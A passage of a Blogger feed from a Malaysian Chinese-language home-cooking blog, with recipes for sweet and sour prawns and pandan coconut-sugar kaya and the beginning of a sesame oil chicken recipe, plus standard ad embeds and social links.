style=\"background-color: white; font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E在家也能煮！\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E虾6只，\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E大葱1粒，\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E蒜米，\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E葱头，\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E姜，\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E番茄1粒，\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E番茄酱半碗，\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E盐，\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E胡椒粉，\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E绍兴酒。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cb\u003E做法:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E1)免剥壳，去除虾肠的小技巧。再看一次。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E2)肠去除后洗净，加入胡椒粉，盐少许，绍兴酒腌制待用。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E3)姜洗净，切片。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E4)番茄洗净，切小片。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E5)大葱洗净，切小。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E6)热锅热油，爆香姜片，加入虾，翻炒一下，捞取备用。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E7)热锅热油，加入蒜米，葱头，翻炒至香，加入大葱，继续翻炒至软，加入番茄，翻炒至软，\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E加入少许盐，翻炒均匀，加入番茄酱，清水，混合搅拌均匀，煮滚后加入少许白糖调味。\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E8)接着，加入虾，翻炒均匀，即可上桌。\u003C\/span\u003E\u003C\/span\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/HyrX2NCc8Uk\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7035003187061566612\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7035003187061566612"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7035003187061566612"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html","title":"简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N\/s72-c\/sweet+sour+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-9159902745289379016"},"published":{"$t":"2020-08-09T18:41:00.001+08:00"},"updated":{"$t":"2020-08-09T18:51:58.210+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"}],"title":{"type":"text","$t":"简易做班兰香椰糖咖椰二合一两种口味 | How to make coconut sugar kaya with 2 favour | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisu341XKOr_nJyAeSQOlVUkyviTYFyFccQKZIx_OarS8WbFgm2JnXdBIqL7xQkK6aOx9ZAGrbX0GM0AKx3ojU5S8W3vtlGEpEzVXzpv8xjOe8iukmxOlAn-27QWUTNXgSMy_vQb1Klp0q9\/s1600\/pandan+gula+melaka+kaya+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisu341XKOr_nJyAeSQOlVUkyviTYFyFccQKZIx_OarS8WbFgm2JnXdBIqL7xQkK6aOx9ZAGrbX0GM0AKx3ojU5S8W3vtlGEpEzVXzpv8xjOe8iukmxOlAn-27QWUTNXgSMy_vQb1Klp0q9\/s1600\/pandan+gula+melaka+kaya+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n班兰香椰糖咖椰 2 in 1 两种口味！\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料：\u003C\/b\u003E\u003Cbr \/\u003E\n班兰叶10片，\u003Cbr \/\u003E\n椰浆200ml，\u003Cbr \/\u003E\n鸡蛋5粒，\u003Cbr \/\u003E\n椰糖175克。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法:\u003C\/b\u003E\u003Cbr \/\u003E\n1)班兰叶洗净，剪小段，放入搅拌器，加入200ml椰浆，一起搅碎。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2)倒出，过滤，把渣丢掉。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3)把椰糖，敲碎待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4)碗里打入5粒鸡蛋，加入125克的椰糖，混合搅拌至椰糖全部融化。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5)把班兰椰浆液倒入锅中，加入椰糖，开中火煮至椰糖全部融化。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6)加入调好的鸡蛋，用筛过滤，然后把泡沫捞取，接着，隔水加热，不停的搅拌至浓稠即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7)把做好的咖椰放入搅拌器，搅拌即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8)把咖椰倒入容器里。香喷喷新鲜出炉的咖椰即可享用啦！\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/GwvS2_86YCs\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/9159902745289379016\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-9-August-how-to-make-coconut-sugar-kaya.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/9159902745289379016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/9159902745289379016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-9-August-how-to-make-coconut-sugar-kaya.html","title":"简易做班兰香椰糖咖椰二合一两种口味 | How to make coconut sugar kaya with 2 favour | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisu341XKOr_nJyAeSQOlVUkyviTYFyFccQKZIx_OarS8WbFgm2JnXdBIqL7xQkK6aOx9ZAGrbX0GM0AKx3ojU5S8W3vtlGEpEzVXzpv8xjOe8iukmxOlAn-27QWUTNXgSMy_vQb1Klp0q9\/s72-c\/pandan+gula+melaka+kaya+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4139161867216771337"},"published":{"$t":"2020-08-08T23:57:00.005+08:00"},"updated":{"$t":"2020-08-08T23:57:33.532+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮麻油鸡，香滑又下饭 | How to cook Sesame Oil Chicken | 来煮家常便饭食谱 Cook At Home Food Recipe "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nZLMbRFAN3fbu8I4Xl7qwszR5kRLJcKFbcPjHGrWGjLdQ59zNhryx8ga99Y0GB5GEPlkn5uuCLkP1m9dM_MaAamwl755GqPSVXCUEe-NX1L-oqXYyY6P8CQpgb-zAlSnZDtG2zYvKrPd\/s1600\/myji+cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nZLMbRFAN3fbu8I4Xl7qwszR5kRLJcKFbcPjHGrWGjLdQ59zNhryx8ga99Y0GB5GEPlkn5uuCLkP1m9dM_MaAamwl755GqPSVXCUEe-NX1L-oqXYyY6P8CQpgb-zAlSnZDtG2zYvKrPd\/s1600\/myji+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E麻油鸡Sesame Oil Chicken\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料：\u003C\/b\u003E\u003Cbr \/\u003E\n新鲜鸡半只，\u003Cbr \/\u003E\n姜，\u003Cbr 